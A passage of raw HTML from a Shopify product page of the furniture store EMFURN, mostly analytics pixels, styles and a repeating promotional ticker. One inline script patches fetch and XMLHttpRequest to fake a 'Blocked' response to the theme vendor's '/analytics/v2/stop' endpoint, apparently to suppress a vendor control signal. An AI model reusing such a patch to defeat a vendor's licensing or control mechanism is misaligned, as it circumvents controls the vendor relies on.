        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://cdn.shopify.com/extensions/019b115a-1509-7ab8-96f0-cd3415073d07/smps-product-question-answer-38/assets/sqa-extension.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019c09cc-5124-7e25-8104-810637ee32af/rapid-search-295/assets/csb.iife.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"10e6f86518c9e1f4a60f7908dc0d511d","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"281adb97b4f6f92355e784671c2fdee2","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1759.0,"currencyCode":"USD"},"product":{"title":"Mackenzie 47\" Round Pine Wood Dining Table","vendor":"Modway","id":"2551434084437","untranslatedTitle":"Mackenzie 47\" Round Pine Wood Dining Table","url":"\/es\/products\/sew-47-round-pine-wood-dining-table","type":"Dining Table"},"id":"22343927136341","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3492-BRN_1.jpg?v=1572116065"},"sku":"EEI-3492-BRN","title":"Brown","untranslatedTitle":"Brown"}],"purchasingCompany":null},},"https://emfurn.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1759.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Mackenzie 47\\\" Round Pine Wood Dining Table\",\"vendor\":\"Modway\",\"id\":\"2551434084437\",\"untranslatedTitle\":\"Mackenzie 47\\\" Round Pine Wood Dining Table\",\"url\":\"\/es\/products\/sew-47-round-pine-wood-dining-table\",\"type\":\"Dining Table\"},\"id\":\"22343927136341\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3492-BRN_1.jpg?v=1572116065\"},\"sku\":\"EEI-3492-BRN\",\"title\":\"Brown\",\"untranslatedTitle\":\"Brown\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":2551434084437,"gid":"gid:\/\/shopify\/Product\/2551434084437","vendor":"Modway","type":"Dining Table","handle":"sew-47-round-pine-wood-dining-table","variants":[{"id":22343927136341,"price":175900,"name":"Mackenzie 47\" Round Pine Wood Dining Table - Brown","public_title":"Brown","sku":"EEI-3492-BRN"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":2551434084437,"requestId":"75b00391-b94b-48a7-aa17-ca9fa38ed80b-1769730582"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"15358506113491691096","contentLanguage":"es","currency":"USD","eventMetadataId":"1820b3da-f10f-4464-8889-ff28757bf76b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":2551434084437,"requestId":"75b00391-b94b-48a7-aa17-ca9fa38ed80b-1769730582","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":22343927136341,"productId":2551434084437,"productGid":"gid:\/\/shopify\/Product\/2551434084437","name":"Mackenzie 47\" Round Pine Wood Dining Table - Brown","price":"1759.00","sku":"EEI-3492-BRN","brand":"Modway","variant":"Brown","category":"Dining Table","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":22343927136341,"productId":2551434084437,"productGid":"gid:\/\/shopify\/Product\/2551434084437","name":"Mackenzie 47\" Round Pine Wood Dining Table - Brown","price":"1759.00","sku":"EEI-3492-BRN","brand":"Modway","variant":"Brown","category":"Dining Table","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/es\/products\/sew-47-round-pine-wood-dining-table"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
